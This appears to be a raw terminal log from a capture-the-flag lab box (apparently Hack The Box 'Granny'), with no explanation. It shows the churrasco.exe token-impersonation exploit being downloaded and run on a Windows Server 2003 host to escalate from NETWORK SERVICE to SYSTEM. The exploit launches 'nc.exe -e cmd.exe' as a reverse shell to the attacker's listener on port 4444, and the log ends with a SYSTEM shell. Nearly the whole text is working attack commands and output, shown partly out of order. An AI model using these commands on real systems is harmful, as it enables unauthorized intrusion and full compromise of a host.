 Length: 31232 (30K) [application/octet-stream]
Saving to: ‘churrasco.exe’
churrasco.exe 100%[=======================>] 30.50K --.-KB/s in 0.03s
2022-09-24 21:27:03 (906 KB/s) - ‘churrasco.exe’ saved [31232/31232]
┌──(kali㉿Kali)-[~/lab/htb/grany]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.129.118.141] 1040
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>
C:\WINDOWS\TEMP>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>
C:\Inetpub\wwwroot>.\churrasco.exe -d "c:\inetpub\wwwroot\nc.exe -e cmd.exe 10.10.14.15
4444"
.\churrasco.exe -d "c:\inetpub\wwwroot\nc.exe -e cmd.exe 10.10.14.15 4444"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 672
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x718
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x710
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\Inetpub\wwwroot>